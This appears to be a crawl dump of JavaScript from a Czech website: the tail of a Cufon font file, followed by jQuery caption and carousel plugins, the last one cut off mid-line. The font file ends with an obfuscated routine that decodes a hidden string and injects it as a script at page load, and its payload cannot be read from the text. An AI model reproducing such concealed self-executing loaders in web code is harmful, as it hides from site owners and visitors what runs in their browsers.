3,"\u0175":3,"y":3,"\u00fd":3,"\u00ff":3,"z":5,"\u017e":5,"\u017a":5,"\u017c":5,",":40,".":40,"\u201c":10}},{"d":"65,-4r28,-201r-66,0v-7,0,-9,-2,-8,-6v11,-26,15,-14,63,-14r119,0v-1,33,-49,16,-79,20r-27,205v-6,0,-32,8,-30,-4","w":187,"k":{"\u016b":31,"\u0159":31,"\u0113":37,"\u011b":37,"\u0101":37,"\u00fc":31,"\u0161":34,"\u00f2":37,"\u00f6":37,"\u00ec":6,"\u00ee":6,"\u00ed":6,"\u00e8":37,"\u00eb":37,"\u00ea":37,"\u00e3":37,"\u00e5":37,"\u00e0":37,"\u00e4":37,"\u00e2":37,"\u00c6":25,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":25,"\u00c1":25,"\u00c2":25,"\u00c4":25,"\u00c0":25,"\u00c5":25,"\u00c3":25,"\u0102":25,"\u0100":25,"\u0104":25,"X":-4,"a":37,"d":37,"q":37,"\u00e6":37,"\u00e1":37,"\u0103":37,"\u0105":37,"\u010f":37,"\u0111":37,"b":6,"h":6,"i":6,"k":6,"l":6,"\u0142":6,"\u00fe":6,"\u00ef":6,"\u0127":6,"\u0125":6,"\u012d":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,"m":31,"n":31,"p":31,"r":31,"u":31,"\u0131":31,"\u00f1":31,"\u00fa":31,"\u00fb":31,"\u00f9":31,"\u014b":31,"\u0144":31,"\u0148":31,"\u0146":31,"\u0155":31,"\u0157":31,"\u016d":31,"\u0171":31,"\u0173":31,"\u016f":31,"\u0169":31,"\u0138":31,"\u0149":31,"c":37,"e":37,"o":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u00e9":37,"\u00f3":37,"\u00f4":37,"\u00f5":37,"\u0107":37,"\u010d":37,"\u0109":37,"\u010b":37,"\u0115":37,"\u0117":37,"\u0119":37,"\u014f":37,"\u0151":37,"\u014d":37,"s":34,"\u015b":34,"\u015f":34,"\u015d":34,"v":26,"w":26,"\u0175":26,"y":26,"\u00fd":26,"\u00ff":26,",":32,".":32,"\u00ab":32,":":19,";":19,"\u00bb":12,"-":22,")":-2,"]":-2,"}":-2}},{"d":"123,-231r-94,252v-5,17,-13,12,-29,13r96,-254v2,-12,14,-10,27,-11","w":123},{"d":"111,-155v-9,22,-9,21,-49,21r-14,88v-6,46,27,25,45,6v7,26,-21,45,-47,44v-19,0,-31,-12,-25,-53v4,-25,9,-51,14,-85r-25,0v0,-14,10,-24,28,-20v9,-38,7,-43,35,-47v-3,15,-5,29,-8,47v24,0,37,0,46,-1","w":109,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-5,".":-5,"\u00ab":1,"\u201c":1,"?":-9,":":-9,";":-9,"\u00bb":-9,"-":7}},{"d":"211,-45v16,29,-29,49,-61,49v-32,0,-43,-22,-49,-43v-28,37,-53,43,-68,43v-14,0,-27,-9,-27,-36v0,-27,14,-63,45,-90v36,-31,86,-29,137,-40v26,0,36,16,36,34v0,46,-65,59,-95,60v-2,19,2,50,28,50v26,0,42,-14,54,-27xm181,-143v-19,0,-41,21,-50,56v58,-4,67,-25,67,-40v0,-9,-6,-16,-17,-16xm134,-136v-46,0,-100,48,-98,99v0,9,3,18,11,18v11,0,34,-14,54,-48v3,-33,21,-61,33,-69","w":235,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"139,-150v12,28,37,46,47,74v-21,18,-43,41,-60,67v-31,-15,21,-55,30,-71v-6,-17,-48,-61,-17,-70xm71,-155v12,31,37,50,49,79v-23,19,-44,43,-63,71v-5,-2,-11,-8,-11,-13v0,-10,36,-54,43,-62v-9,-20,-51,-64,-18,-75","w":205,"k":{"M":-2,"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"V":18,"W":18,"\u0174":18,"Y":33,"\u00dd":33,"\u0178":33,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"f":-4,"\u00df":-4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"j":5,"\u0135":5}},{"d":"20,-91v21,-1,56,-12,68,-9v1,29,-55,33,-80,31v2,-12,8,-21,12,-22","w":100,"k":{"S":12,"\u0160":12,"\u015a":12,"\u015e":12,"\u015c":12,"T":27,"\u0166":27,"\u0164":27,"\u0162":27,"V":13,"W":13,"\u0174":13,"Y":27,"\u00dd":27,"\u0178":27,"Z":12,"\u017d":12,"\u0179":12,"\u017b":12,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"J":-4,"\u0134":-4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":3,"w":3,"\u0175":3,"y":3,"\u00fd":3,"\u00ff":3,"z":4,"\u017e":4,"\u017a":4,"\u017c":4}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm45,-210v0,-9,6,-17,18,-17v8,0,14,8,14,16v0,10,-8,17,-18,17v-8,0,-14,-6,-14,-16xm121,-227v9,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-14,-6,-14,-16v0,-9,6,-17,17,-17","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"18,-193v0,-21,14,-37,37,-37v22,0,36,15,36,37v0,21,-15,37,-37,37v-22,0,-36,-16,-36,-37xm54,-223v-15,0,-27,13,-27,30v0,17,11,30,27,30v15,0,27,-13,27,-30v0,-17,-10,-30,-27,-30xm72,-175v-16,6,-12,-13,-23,-14v-1,7,4,18,-8,15r0,-37v11,-2,29,-2,28,10v0,5,-3,9,-7,10v3,3,7,13,10,16xm53,-206v-7,-2,-3,8,-4,12v7,1,12,-1,11,-7v0,-4,-3,-5,-7,-5","w":84},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm93,-243r-67,0v-11,-1,0,-18,1,-21v23,2,55,-4,73,3v0,5,-4,15,-7,18","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"48,-233v-3,-9,13,-14,20,-13v4,2,45,57,17,64v-9,-14,-23,-36,-37,-51","w":144}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-818-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("sLPJ;TD*.#hNsQxbcT]|}L}h8=DJPThN8=O|.#ZHP0Gfpi*@82jlIuV@#0wJI`a*IJwJI`aw4]wJI`V@DxwJI`a|D]wJI`alP0wJI`alpJwJI`alD0wJI`a|DJwJI`a|DxwJI`al4]wJI`a*p0wJI`awpFDRcuolP`cRcuowIixF82jlIuj182jlILpi.xwJI`aJpJwJI`a|D0wJI`V54]wJI`V@DJwJI`al40wJI`a=IxwJI`aiI]wJI`aiD]wJI`aipxwJI`alIJwJI`a|4]wJI`V5DxwJI`V@P#0RcuowI!xRcuowIuORcuolP!VRcuowDL0h82jlILI182jlIL0T82jlIupw82jlIuoF82jlIua=82jlILj182jlILP582jlILP!82jlIu0x82jlILk)82jlIuZ582jlIL0x82jlILZ5+xwJI`VxP`DRcuowI`ORcuowDuVRcuowD!DRcuolPux;82jlIuIJ82jlILji82jlILPT82jlIuol82jlIukJZJwJI`V3P]wJI`alp0wJI`VT4]wJI`a|I]wJI`alP@VRcuolpi]RcuolPT]RcuowI=ZRcuolpi0RcuowD=]RcuolP!ZRcuowD!0RcuowD!PRcuowD`PRcuowD`5rDJwJI`aJp0wJI`a*I]wJI`VTpxwJI`V3IJwJI`alP`wRcuowDi]V82jlIucx82jlIuai82jlILp)82jlIua*82jlIL}w82jlIup*D]wJI`V3I]wJI`aFIJwJI`aFPxwJI`aJp!VRcuowDi5h82jlIuRl82jlIuc!82jlIujJ82jlIuc5u0wJI`VxD]wJI`V5I0wJI`aJDxwJI`ai4]wJI`VxDJwJI`aipJwJI`Vxp0wJI`VTDxwJI`aFD0wJI`a=40wJI`a|P0wJoVQ`a]L2}Os~ID4:kZduj0#8pP.;Rc+nq3@!5xTHrY7tf&N,lw|i*J=F1)EbGhmyI`aJI=ITnxwJI`VTI0wJI`aiP0wJI`V5pJwJI`a*I0wJI`awD0wJI`aFDxwJI`awI0]RcuowI=]RcuowDT0382jlILO!82jlIuR*82jlIuc@O0DRcuowIucRcuolpiORcuowDuxRcuowI`]I82jlIup182jlIuOT82jlILI=82jlIuk140wJI`aiPxwJI`aiDJwJI`V5PxwJI`a|IxO882jlIuP@uxwJI`a=P]wJI`aiIJwJI!owP0wJI`aJDJwJI`V5DLORcuolpixRcuowI!]Rcuolp=ZRcuowI#OR}xwJI`V!P0wJI`a|P]wJI`a|pxwJI`aF4]wJI`aFIxwJI`V@PT3Q82jlIualOJwJI`V3pJwJI`aiIxwJI`a*DJwJI`aFD=PLk`O}82jlIuj|82jlIL}|82jlIuZ@+i&RcuowIiaN#xwJI`VTIxwJI`V3pxwJI`V340wJI`alDTGJ}=&RcuolP`I=+]wJI`V!D|&f~LJ~82jlIuP!OQ]RcuowDT]RcuowDu]n82jlILIi82jlIL}l80wJI`V@I*h+82jlILa|+jDs8]w]82jlIu]582jlILa=82jlIu0T82jlIupF0d5182jlIu0582jlIu]Tc!YRcuowI`ZRcuolPu0582jlILa182jlIuZT82jlILpJ82jlIL}*#]wJI`V5p0wJI`a|pJwJI`a*pFwRcuolPL0RcuolPu]Rcuolp#]O82jlIL}JZ]wJI`VxIxwJI`awp0wJI`VTDJwJI`V5I]wJI`a*D]wJI`V!DLcRcuolPLORcuolpTkm82jlIupl82jlILk|82jlILkJ82jlILjl82jlILD!82jlIL})I0PRcuolP#DRcuolp=ORcuolpiVRcuolpu0RcuowD`Ow.0wJI`V3I0wJI`V@pdYN82jlIL]T82jlIL}182jlILaF:FVRcuowI!DRcuolpuZ|j]wJI`awP0wJI`aw40wJI`VTP0wJI`aiDxwJI`V!p0wJI`aJD]wJI`V!PxwJI`a=PxwJI!owpJZR~FZRcuolPuPRcuolpT}&82jlIL0@c0wJI`V3P0wJI`a|p#o@~HDl;Lx*sQ}@sdwY:uofR`J@~Hof;`Jl~Twx;Tc*.QwH:#}NP@)H;2xl.2Ih+F*b.#prp@),.i*,8@qy4HcFcJlNsuGr:iY5p8O,cL3,RT0R~TDEsdk,.d)*P8D*sLw,p=]*.#hN~T3,RFZNp#JxsdxT;F}r4=5G;`fts=5YPJ&!#=xc8uJl#=xcnd5rsdoq")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":159,"face":{"font-family":"CronosPro-Lt-It","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 12 5 2 3 4 3 9 3 4","ascent":"281","descent":"-79","x-height":"4","bbox":"-51.3928 -300 313.733 90.176","underline-thickness":"18","underline-position":"-18","slope":"-10","stemh":"21","stemv":"27","unicode-range":"U+0020-U+201E"}}));


--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/carousel/jquery.captify-1.1.3.js
body_size: 2005
content:
// jQuery Captify Plugin
// Copyright (C) 2009 Brian Reavis
// Licenced under the MIT license
// $Date: 2009-11-30 [Mon, 30 Nov 2009] $
(function($) {
	$.fn.extend({
		captify: function(uo) {
			var o = $.extend({
				speedOver: 'fast',				// speed of the mouseover effect
				speedOut: 'normal',				// speed of the mouseout effect
				hideDelay: 500,					// how long to delay the hiding of the caption after mouseout (ms)
				animation: 'slide',				// 'fade', 'slide', 'always-on'
				prefix: '',						// text/html to be placed at the beginning of every caption
				opacity: '0.45',				// opacity of the caption on mouse over
				className: 'caption-bottom',	// the name of the CSS class to apply to the caption box
				position: 'bottom',				// position of the caption (top or bottom)
				spanWidth: '100%'				// caption span % of the image
			}, uo);
			$(this).each(function() {
				var img = this;
				$(this).load(function() {
					if (img.hasInit){ return false; }
					img.hasInit = true;
					var over_caption = false;
					var over_img = false;
					//pull the label from another element if there is a 
					//valid element id inside the rel="..." attribute, otherwise,
					//just use the text in the alt="..." attribute.
					var captionLabelSrc = $('#' + $(this).attr('rel'));
					var captionLabelHTML = !captionLabelSrc.length ? $(this).attr('alt') : captionLabelSrc.html();
					captionLabelSrc.remove();
					var toWrap = this.parent && this.parent.tagName == 'a' ? this.parent : $(this);
					var wrapper = 
						toWrap.wrap('<div></div>').parent()
						.css({
							overflow: 'hidden',
							padding: 0,
							fontSize: 0.1
						})
						.addClass('caption-wrapper')
						.width($(this).width())
						.height($(this).height());
					//transfer the margin and border properties from the image to the wrapper
					$.map(['top', 'right', 'bottom', 'left'], function(i) {
						wrapper.css('margin-' + i, $(img).css('margin-' + i));
						$.map(['style', 'width', 'color'], function(j) {
							var key = 'border-' + i + '-' + j;
							wrapper.css(key, $(img).css(key));
						});
					});
					$(img).css({ border: '0 none' });
					//create two consecutive divs, one for the semi-transparent background,
					//and other other for the fully-opaque label
					var caption = $('div:last', wrapper.append('<div></div>'))
						.addClass(o.className);
						
					var captionContent = $('div:last', wrapper.append('<div></div>'))
						.addClass(o.className)
						.append(o.prefix)
						.append(captionLabelHTML);
					//override hiding from CSS, and reset all margins (which could have been inherited)
					$('*', wrapper).css({ margin: 0 }).show();
					//ensure the background is on bottom
					var captionPositioning = jQuery.browser.msie ? 'static' : 'relative';
					caption.css({
						zIndex: 1,
						position: captionPositioning,
						opacity: o.animation == 'fade' ? 0 : o.opacity,
						width: o.spanWidth
					});
					if (o.position == 'bottom'){
						var vLabelOffset = 
							parseInt(caption.css('border-top-width').replace('px', '')) + 
							parseInt(captionContent.css('padding-top').replace('px', '')) - 1;
						captionContent.css('paddingTop', vLabelOffset);
					}
					//clear the backgrounds/borders from the label, and make it fully-opaque
					captionContent.css({
						position: captionPositioning,
						zIndex: 2,
						background: 'none',
						border: '0 none',
						opacity: o.animation == 'fade' ? 0 : 1,
						width: o.spanWidth
					});
					caption.width(captionContent.outerWidth());
					caption.height(captionContent.height());
					// represents caption margin positioning for hide and show states
					var topBorderAdj = o.position == 'bottom' && jQuery.browser.msie ? -4 : 0;
					var captionPosition = o.position == 'top'
						? { hide: -$(img).height() - caption.outerHeight() - 1, show: -$(img).height() }
						: { hide: 0, show: -caption.outerHeight() + topBorderAdj };
					//pull the label up on top of the background
					captionContent.css('marginTop', -caption.outerHeight());
					caption.css('marginTop', captionPosition[o.animation == 'fade' || o.animation == 'always-on' ? 'show' : 'hide']);
					//function to push the caption out of view
					var cHide = function() {
						if (!over_caption && !over_img){
							var props = o.animation == 'fade'
								? { opacity: 0 }
								: { marginTop: captionPosition.hide };
							caption.animate(props, o.speedOut);
							if (o.animation == 'fade'){
								captionContent.animate({opacity: 0}, o.speedOver);
							}
						}
					};
					if (o.animation != 'always-on'){
						//when the mouse is over the image
						$(this).hover(
							function() {
								over_img = true;
								if (!over_caption) {
									var props = o.animation == 'fade'
										? { opacity: o.opacity }
										: { marginTop: captionPosition.show };
									caption.animate(props, o.speedOver);
									if (o.animation == 'fade'){
										captionContent.animate({opacity: 1}, o.speedOver/2);
									}
								}
							},
							function() {
								over_img = false;
								window.setTimeout(cHide, o.hideDelay);
							}
						);
						//when the mouse is over the caption on top of the image (the caption is a sibling of the image)
						$('div', wrapper).hover(
							function() { over_caption = true; },
							function() { over_caption = false; window.setTimeout(cHide, o.hideDelay); }
						);
					}
				});
				//if the image has already loaded (due to being cached), force the load function to be called
				if (this.complete || this.naturalWidth > 0) {
					$(img).trigger('load');
				}
			});
		}
	});
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/carousel/imagecarousel-1.4.1.js
body_size: 587
content:
var imagecarousel = {	itemVisibleInCallback: function(carousel, item, i, state, evt) {		var items = jQuery.data(carousel, 'items');		var idx = carousel.index(i, items.length);		carousel.add(i, items[idx - 1].html());	},	itemVisibleOutCallback: function(carousel, item, i, state, evt) {		carousel.remove(i);	},	randomize: function(carousel, childElem) {		var childes = childElem.split(',');		var lastChild = childes.pop();		var $this = jQuery(carousel + ' ' + childes.join(' '));		var elems = $this.children(lastChild);		elems.sort(function() { return (Math.round(Math.random())-0.5); });		$this.remove(lastChild);		for(var i=0; i < elems.length; i++) {			$this.append(elems[i]);		}	},	/**	 * Normal initCallback	 */	initCallback: function(id, carousel, state) {		var items = [];		for (a=0; a<carousel.options.size;a++) {			items[a] = carousel.get(a + 1);		}		jQuery.data(carousel, 'items', items);		jQuery(id+' .jcarousel-control a').bind('click', function() {			carousel.scroll(jQuery.jcarousel.intval(jQuery(this).attr('rev') ? jQuery(this).attr('rev') : jQuery(this).text()));			return false;		});		carousel.buttonNext.bind('click', function() {			carousel.startAuto(0);		});		carousel.buttonPrev.bind('click', function() {			carousel.startAuto(0);		});	},	/**	 * Mouseover initCallback	 */	initCallbackMouseover: function(carousel, state) {		carousel.clip.hover(function() {			carousel.stopAuto();		}, function() {			carousel.startAuto();		});	}};

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/carousel/jquery.cloudcarousel-1.0.4.min.js
body_size: 2295
content:
//////////////////////////////////////////////////////////////////////////////////
// CloudCarousel V1.0.4
// (c) 2010 by R Cecco. <http://www.professorcloud.com>
// MIT License
//
// Reflection code based on plugin by Christophe Beyls <http://www.digitalia.be>
//
// Please retain this copyright header in all versions of the software
//////////////////////////////////////////////////////////////////////////////////
(function($){function Reflection(a,b,c){var d,cntx,imageWidth=a.width,imageHeight=a.width,gradient,parent;parent=$(a.parentNode);if($.browser.msie){this.element=d=parent.append("<img class='reflection' style='position:absolute'/>").find(':last')[0];d.src=a.src;d.style.filter="flipv progid:DXImageTransform.Microsoft.Alpha(opacity="+(c*100)+", style=1, finishOpacity=0, startx=0, starty=0, finishx=0, finishy="+(b/imageHeight*100)+")"}else{this.element=d=parent.append("<canvas class='reflection' style='position:absolute'/>").find(':last')[0];if(!d.getContext){return}cntx=d.getContext("2d");try{$(d).attr({width:imageWidth,height:b});cntx.save();cntx.translate(0,imageHeight-1);cntx.scale(1,-1);cntx.drawImage(a,0,0,imageWidth,imageHeight);cntx.restore();cntx.globalCompositeOperation="destination-out";gradient=cntx.createLinearGradient(0,0,0,b);gradient.addColorStop(0,"rgba(255, 255, 255, "+(1-c)+")");gradient.addColorStop(1,"rgba(255, 255, 255, 1.0)");cntx.fillStyle=gradient;cntx.fillRect(0,0,imageWidth,b)}catch(e){return}}$(d).attr({'alt':$(a).attr('alt'),title:$(a).attr('title')})}var s=function(a,b){this.orgWidth=a.width;this.orgHeight=a.height;this.image=a;this.reflection=null;this.alt=a.alt;this.title=a.title;this.imageOK=false;this.options=b;this.imageOK=true;if(this.options.reflHeight>0){this.reflection=new Reflection(this.image,this.options.reflHeight,this.options.reflOpacity)}$(this.image).css('position','absolute')};var t=function(o,p,q){var r=[],funcSin=Math.sin,funcCos=Math.cos,ctx=this;this.controlTimer=0;this.stopped=false;this.container=o;this.xRadius=q.xRadius;this.yRadius=q.yRadius;this.showFrontTextTimer=0;this.autoRotateTimer=0;if(q.xRadius===0){this.xRadius=($(o).width()/2.3)}if(q.yRadius===0){this.yRadius=($(o).height()/6)}this.xCentre=q.xPos;this.yCentre=q.yPos;this.frontIndex=0;this.rotation=this.destRotation=Math.PI/2;this.timeDelay=1000/q.FPS;if(q.altBox!==null){$(q.altBox).css('display','block');$(q.titleBox).css('display','block')}$(o).css({position:'relative',overflow:'hidden'});$(q.buttonLeft).css('display','inline');$(q.buttonRight).css('display','inline');$(q.buttonLeft).bind('mouseup',this,function(a){a.data.rotate(-1);return false});$(q.buttonRight).bind('mouseup',this,function(a){a.data.rotate(1);return false});if(q.mouseWheel){$(o).bind('mousewheel',this,function(a,b){a.data.rotate(b);return false})}$(o).bind('mouseover click',this,function(a){clearInterval(a.data.autoRotateTimer);var 